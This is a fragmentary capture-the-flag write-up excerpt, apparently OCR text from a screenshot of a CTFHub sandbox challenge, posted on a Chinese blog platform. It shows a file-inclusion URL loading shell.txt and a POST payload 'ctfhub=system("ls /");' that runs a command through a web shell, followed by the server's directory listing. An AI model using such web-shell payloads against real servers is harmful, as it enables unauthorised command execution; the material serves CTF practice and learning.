 http://challeng...file=shell.txt
challenge-8579951f2079d26e.sandbox.ctfhub.com
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML EN
Load URL http://challenge-8579951f2079d26e.sandbox.ctfhub.com:10080/?file=shell.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
Post data ctfhub=system("ls /");
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i have a shell, how to use it ?
https://blog.csdn.net/
@51CTO博客